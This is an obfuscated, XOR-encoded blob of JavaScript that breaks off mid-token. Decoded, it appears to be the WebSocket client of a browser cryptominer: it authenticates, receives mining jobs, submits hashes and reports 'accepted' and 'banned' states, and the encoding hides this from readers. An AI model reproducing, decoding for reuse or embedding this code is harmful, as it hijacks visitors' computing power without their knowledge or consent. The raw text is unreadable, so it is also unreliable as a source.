d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1